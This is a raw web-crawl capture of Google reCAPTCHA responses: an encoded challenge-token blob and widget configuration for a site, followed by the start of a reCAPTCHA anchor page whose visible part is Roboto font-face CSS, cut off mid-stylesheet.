dwpnCsAFLMsOKw5XCosODw5t5TCElasKIw7PDohttw4khw77Dt1NPwqPDhUDCqcKkw73DisOswp/ClsKgUMO0PsKNYMOOwqV2wqlYwrFtw4nCvcKAw6xqQMO1SFfCv3nDjx/[base64]/w6wfcsOEw6lxWcOlwqfCv8Kswr3Dn8Kywo1xw5UpRcOxwogOwrnClRVkBcKTw4DCkjxewpnDl8OZBC9hw6FmwpjChsK3wr09CsKBwpMkwoLDgcORIsKeNMOtw7Y8BwTCh8Ksw5VBHQ3CnHLClSVNw4/ChlcawrfCscOVbcKJLjU/woTDgcKjfGzDrcKfP37DjkjDoDrCsgcoUMO/AcKbYsO5w5Fiw5E7wqLDh8Kywo3DoWzDlsK1wrYRwojDp1/DmktANQg5EBHCt8K4wq8zLMO+woBcwo4IwoUGdMKJw47CksOydQ9LP8OSwrpww5HCgQxePsKvZlnCmMO1FMKSfsOUw7ZXw4lrB8OeFcKBP8OzwprDsMKPw4HCpcOABy/[base64]/[base64]/DhE/DoMKsGcKZPUoxEW4vworDmMOnw7UmwrVEw70Xw7UzOgNERUVcw67Cj28fesOzwovDu8KLYzvCtMK1T0x3wqpPd8KKw4LDpcOUwr9kEWI5wrZfQ8OtExXDisK8wqcLw5DCj8O2P8KaT8K8ZcOzWsK9w6/[base64]/Dm8OLwpfCl8KxwoNzFcOVIDvCvRRkw6Iww6B0WMKGCCMmL07CmsOKUBxTQ0Niw7RewqDCrhjDgWo7w7FjbsOvG8KwwpV+TMOGTT0XwpzCnsKie8OmwofDhk5DWcKmw6zChcK0cHLDu8OQWsOcwrvDsMKQA8KHT8OAwobCjGs/w7QOwrHDmWBHDsKYdTVmw5DCiy/[base64]/CjEMLw6d0ZsKLfsK/w6rDlhnDk8KqwqbCqcKRw6Z3VsOgwqnCtjEUw6DDkMKJbBbDgEoPGXvDjnPDucOew7NxLznDuH3Du8OawqI3wqvDvlrDkwgtwpvDuSDCtsOqPVs/XE3CrSLDv8OWwrjCrcO3S1zCs3nDqMONZ8OGw5nCsjBMw7MTGMOMTTh3fcOCw4cuwrPDqV1BZcKLDEllw43CrcO/woPDk8KXw4TCq8Kmw7R1C8Kewo4uwozChsK4RUkHw5nCmcK/wqXCncOhTcKFw5M6EHxewpcbw7lYBEZew755B8KNwr1RASfCu1sjTHbCncKPw4/DgcOrw5lGMUPCugjCtybDgcO4Fy3CuCrCpcKiw7NmwqvDjcKscsOBwrAZMwllwq/Ds8OZYARFBsOGWcORf0zCi8O4wp1lHMOQMxw1w4zCisOcSMOlw5zCk1/Cg30vWAgFfhTDtsK7wpTDtmMxYsKlMcOMw7LDisO3FMOyw5AFGcOMw7MdwqdLwqvCgMKBD8O7wrXDscKtQsOrw6vDicKyw7vCr1HDkwM/[base64]/wrfCj8ORw407w45swpDDvxXCl8OcGksWZMOUEQ0QFcOUwofDjMOBw5DCgsKtw4TCisK5SFbDucOHw5bCocOIOGsPwpx5EgR3ZsOaNsKZGsKpw6hUw5NdNyhKw6nDgVl1wrYNw6zDrTI1wp/DgcOywp3CpH1iYBIhaSzCpcKRFQwBw5tPS8OXwptBfMOIcsKpw4TDknzDnMOpw4nDtiAowqnCulrCgMK/OcO0w5PCukhhwp45NMO+w6dyR3PCl0NmV8Oowp7Cq8OUw47CsF9WwowAeBvCo1/DqTbDvsOHPwMZwqXCj8Oyw4/[base64]/w48nw7FgAsOawqDCizHCkjsdw7FSwplcwpzCtwEiIElNwqoAw7XCpcK2QGQGUsOVw600R250woldw5wUL302wp3DoHvDukoMa8Kgdi/CmMOQGHB2HWnDqMOewqXCvAYkf8Oqw6bCgzFJT33Dqw/Cj1t4wpBlDsKjw4/[base64]/[base64]/[base64]/wohUQ0fDkR7DqsKwOgVvw6BUw6dUw4ZBw6DCoMOvQ8Oow6zDnsO8Wwlrwpwlw6U7TMOaHndmwpBNwrvCpMONfjVoBMOlwojCg8OEwoXCkRYLJsOKLsK+XykTfUnCpGo5w53Dq8OVwrnCosKQw6LDo8Kvwqcbwr/DqlAOwqI+GzITQsKtw6nDgiXCoCTCozZHw4jCv8ONS2jCqyAhW1bCrmnCkwodw4NMw4zDmsKjw6/DmH/DuMKww5/CmsOrw59nF8OnCcOTTRg0JWwhdsKBw41iwrBbwpxIw4wzw69Dw5QJwq7DssOyHnJ7wrFTPlvDmsKJRMK8w7/[base64]/DhMKiwrHClhPCugzCnhhpHVLDvzfCi1PCocO4K8KofkwgG27CmsOYK0LDqMO4wqLDlcODARoTwpbDjl/Dj8Kgwq07w5IEVcOMHMK0M8KEIxnCgVrCvMOJZ1t9wq1fwp1YwqPDvH0daGobPcO1wrJheAXDnsODHsKiRMKXw6piwrDDgQfDmhrCgHrDsMOWE8KeOClVBAIeSMOBKcOlW8OXIXETw6nCkGzCo8OwcsKNwpnCl8OGwphASMKHwq3CvSjCqsKswr/[base64]/[base64]/M8OKDMKWw5Ryw6/DgsOlMsKiw7PDjSzCpwfCsW8WD8KjVS8uw7DCmgxtasO4wqLCkEHDjSQ0woNywqIhJxXCrWjDiXzDohXDt3nDiiPCiMONwo4Pw4Znw5rCqk0VwrtFwpHDq3jCucK7w7fDhMK/TsOEw754NhktwofCu8OfwoIHw5bCtMOMBybDp1PDiHbCiMKmS8Obw6A2w7BGwoAuw6YZw41Ow4vDj8KvcsOKwojDg8KjasKnSMKjN8KXC8OmwpDCgnIOw7luwpw8w5/Di3fDuE/[base64]/[base64]/DlsKCDCvCiDFzaFnCssKGA8KTwrbCikHCjSVJc8KPwqs+wq12F3ccw6zDqsONUcOOdMOswop7wpHCulLCl8KeexTCplvDt8O4wqA/YGfChhYfw7gTw65saWDDtMK1w6llPyvChcK5c3XDl3wow6bDng3CqUzDlw4lwqDDskvDohsgUGd2w7nCpC/[base64]/DviTCmsOzDGPDhMKHwr/CtMK+w7PDhMKrORPCoFXDqcOTw63Cs8OqXcKew7zDtVkYCAYAVsOEWmFZL8OPN8O3KkVVwrjCrcO9McKEX3JjwqzCmmZTw582XsOvwrTCvVhyw6h7JsOyw57Cv8Ohwo/DkcKJIcObYDJ2UgzDvMKvwrkPwr9NZmUBw5zDtkbDuMK4w7DClMOKwq3DmsOtwpcPBMKaBxLDqnnDuMO1w5tmX8KFflfChCPCmcOhw4bDrsOeRR/CscOSDQ3Cmi1VHsOowoXDm8Kjw6wRERhdS03CiMKIw7dmecO9HHHDlcKkdmDCoMO5w6VtZcKGBsK3fsKOOcKhwptwwpXCti4/[base64]/FMKMT27CqF0EJEHDpwnDocO6wqsCasKuXMKCw4FlKsKFIMOiw4PClnrCjsO1w6EqfsOzTAQvA8ORw7vDpMO5w5jDgwBzw6R5w47Cmmo2awFjw5jDgSTDnHNObGEvaSdlw6nCjjpbCFFSXMO4wrsAw4jCjcKJcMOwwpsbMcKJEMOTa11Pw4fDmSHDjMKywrDCiH/Di0HDih8EOzwjfhUWfMKYwoNFwqpyPD4zw5rCohpBw7LDmzxowpZeeEnCiGo9w4fCisKHw7ZDFWLCuWbDrcKbPcKCwobDuU0DE8KpwrvDk8KLLFMPwpDCssO6Q8OJw5HDkw7Ck2M+UcO7wpnDjsOOI8KTwoMJwoZPUmnCgMKSEyQ6Kk/ChXXDgMKpw6vDmsOTwqDDo8K2c8K+wqjDu0XDnA7DgE4hwqrDqsKoe8K6F8KWGmIDwpkVwqgMThPDukxew6LCgizCl2x2wprDnT3DpFt4w7/Donhew7kRw6/DuSnCsTsow4HCln4xNX5veWXDhjkGLcOlS1PCuMOhQcOJwrF/F8KRwpHCjcOfw4jCpxTCmn0SPzk2DnknwrnDgDpFCzHCu2pRwpPCksOjwrc0EsOhw4vDt0g0JcK5HzPDjnTCo0IVwrfCgcK/FTJPw4DCjRXCtsOLIcKzw5IVwqczw50Ad8OZLMK/w4jDnMKSFWpZw6DDgcKVw5YodMOCw4vCuwLCmsO6w4sJw4bDosKSw7DCo8Kyw4fCg8KFwo0Hwo/Dk8OtYjsMZcKpw6TClsO0w7dWC38bw7hjbGLDoijDhsOTwo3CpsKyVcKnEgrDmnYewoskw7BFwrTCjCXDrsOSYCvDvGPDocK7wqnDoxnDlmfCs8O3wrldGiXCnFYfwr1vw6B8w6hiK8OcDxx0w6DCgsKXw5PCkiPCllvDpGbCk2vDpRpjB8KWA11/LMK6wqLDqQsUw6nCjCTDgMKlD8OiCnXDlsKow6LClznDpzglwpbCtzoJUWsTwqFwOMOrA8KzwrPCoT3DnlTDqsOOTsKwTVl1RkdVw4TDmcKLw4TCm294HzLDnxAXHMOkeUJGZxHClB7Dqz1Rw7UUwrxyf8KRwrM2w5Mawrk9fcOXeDIRRxzCrmHDtjspah03RD/DpsK1w4gsw7jDicOJw55vwqrCtcKnNQF5wrvCsQTCrXlNccORI8K/wpTCncKIwq/CsMO5W2vDh8O/[base64]/CnsKnw4wIwqJdPg7DnMORw5DDlU/Cu8OgKMKiw73CgcOtecKTFMKucCvDo8K7dUTCg8OzDMOwQF7ChMO0QcOTw5BVf8KDw5TCqnJ+wqw5ZSwfwp/DtnrDtsOGwrHDo8KiKQNXw5TDlcOcwovCjGTCoyN0wotrR8OPNMOXwpXCu8KUwrnClHXCmsOlb8KSDMKkwobDslxqbmp1dsOMUsKGB8KjwonCu8OMw4Muw5Ztw7HCuS0CwonCoEHDjGXCsmvClEIdw4TDrsKMH8KawqdJRxk/wofCqsO1LV/Cu0FLwoE+w7Z7dsKxfFVqY8KWLyXDqkt/wr1WwoDCu8OSc8K1ZcOhwqlGwqjDs8K3McKAasKCdcO7DBUswrDCscKiEFjCmn/DrsOaQEZaKzwKMh/[base64]/Z8OrwqPCvBLDi8OrSREhWcODSyQKZ8OWby7Dqg5aFsOkwo7CpsK+IVbDrX3Dh8OZwprCi8Kyf8Kow4DCnQDCusKjw6Bmwp53JQ7DgzdFwrx8wo52IU5rwqnCkcKxJ8OLVVfChBUIwoTDocOnw6LDpmVow67DjcKlcsKpcjJ/[base64]/CnsKOfMO0w4vDsSs2MsOjwr/[base64]/ClsOVw7/Ct8KDN8O4w77CuGwPw7FbeyM+w74sdcOYfQBUw6EbwqvCtyEVwqHCh8OaXSR9QT/DkXbCssOfw4/DjMK1wqhaW3gSwo3DsAfCqcKjcV5Rwp/CscKkw7seEVsgw6LDmEHCpsKQwpVzbcK2RsKjwr3Dr3XDtMOkwodbwqcGAcO+w6Y/TcKWwobCqsKawo3CkADDnsOBwoJOwrcXw5xFdMOrw6hYwovDhTRcCmHDlMO+w5B/Rjs3wobDuArCusO8w5IUw7zCtgbDkgo/aVPDlgrDpiYWb1vCjQDDjcKHwrzCisOSw4AibcOMYsOMw5LDvjfCl2bCpBLDjxjDp1vCg8O9w6JBwpNJw6psSj3Cl8Oewr/CqMK9w4PCmETDnsOZw5dNIzQSwqYjw60xYi/CtcO4w5IEw6lIMjXDjcKPZsKkdHIDwrUREUXCn8OHwqfDh8OcAFfCox7CgsK2f8OaEcKzw73DncK2KR0UwprCl8K7F8OZMj7DvmbClcOOw6VLD2nDmj/CgMOZw6rDpmoYQMODwp4Cw4oNwrFUeBdzOk0Qw6/DvD8WK8KnwqxrwqlNwprCgcKgw7rChHIBwpIkwr0hVBFzwoVlw4cDwrLDjUoIwqTClcK5w71ccMKWVMOGwpRJwoDCkFjDgMOuw5DDnMOzwpwRacK/w6g/cMKCwrbDr8KlwpoHTsKawrFXwo3CjCrCgsKxw69NPcKEI2NowrPDmMK7JMKbb1xNXsK3w5JJUcKkZcOPw4NbMho8YsO8OsK1wox9UsOZU8Oqw5Z0w6XDmAjDnMOBw5LCqVzDkcOoE2HCu8KgDsKIQMO8wpDDrzlwbsKZwp7DmsKMP8OUw7wNw7/Crkspwp0UMsKMwrTCmMKvWsKCRDnChG0iKic3XHrCtRrCuMOuaA8+w6TDnFhQw6HDqcOMw5HDp8OAOEvDu3bDpQ7Dol9zEMOFDTolwrbCnsOoVsODX00dSsK/[base64]/wrXDgzjCtcKCYQ5Ww5MmwrLCl0PDuyXCuCoswr5PPyzCrcO5wqHCtMKQUsO6wrvCtjnDkCNzYFvDuhszbUd9wprCh8OVK8K6w74Bw7fCmVzDsMORBGbCssO1wpfCumgTw5dlwo/Cnm3CnsOfwqdawroOD13Ck23CpcOEw5gmw4TDhMK0wqTCsMKbEwU7wp3DgCFBIU/Ci8K9EcOeEsKXwrxwYMKRP8KPwochLE1ZHBF2wr3DrGDCm2UDA8OdUW/DlMKDek/CrMOmGsOvw4tyEULCihJTXCTDpEBXwpFWwrPCuGgqw6gjOcO1cmMtBcOZw6lSwrlWVQ9VBcOxw5NrQcKyY8K8dMO4fwPCv8Ojw6lyw5/DkMOGwrPDlMOfTjvDtMK2KMO2E8KBBF/DkSPDtMOqw7DCssO0w7ZpwqHDtMO4w4bCvMO5WntoFsKWw59Kw5bCmll0Y0LDuEwQTMOzw4jDqcKHw4E3QMKuO8OdYMK4w5/CoAYSPMOnw4zDrnfDg8ODXAQEwrrDozoTAcOwWn3Cq8Kxw6swwohYwoDDhxFWw73DvMOnw5jDolExwonDgsOQW1UGwq/[base64]/AcO9Xlw8w63ClcKYZWobVcKww75rwr7DsQvCtlrDkcK5w5MYPi9QfHA5w5VTw4B6wrVPw6B0akIhPnHCj1s8woU9woZsw6LDiMOkw6TDpHbCnMKwDDfDtzbDmcONwoNXwpIfSWDDm8OnMCkmfEJCUTbDhW43w6HDj8O3ZMOBX8KqHAQ/wp5/wofDtMOvwrV+NsOxwpB6WcOvw4s8w6MNIxcXw7jCicOIwrPDpMO4Z8OQw7gPwoXDisOJwrBHwqA+wq3Dt34Scj7DqMKmWcKpw6N/[base64]/worCsMOEwoPDgwhmKsOccSXClsOXw5I9wr/DscKoesObYR/Dh1LCq2pMwr7Cj8K/w7AWaFV+YcOmGG7Cn8OEworDgCpRc8OAawjDvGsYw7jDgcK1MkPDuV9Iw4fCjQTCgHdUBU7DjD0pGicrHsKXw43DvGzDm8KMdDoawqhJwqLCuEcmMcKfJVnDinY5w7HCrQpHZ8OGwoLCrAJhWA3CmcKkYCkDdC3CvkRww79Nw4E0Y117w6AjEsKfJw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aJcxlxTsRAPrcjt3bpXPSJkM9xZ66aFuw5IwClwH+6Y\\u003d\x22,0,0,null,1,1768785846295,0,0,[2,241,152],null,[1,174],\x22RC-MqD2pvDQRVmTgw\x22,null,null,null,null,null,\x220dAFcWeA7pHW1Noo78RDJZserWjfWPwJb_xA_FX54gXAzhm6JIExhc-j-ajVZsI6b3CBBXgY3w2S_q-SDCsXSP_vogc1FFMtOOew\x22,1768868646255]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=4we88q5ouxq6
body_size: 50160
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
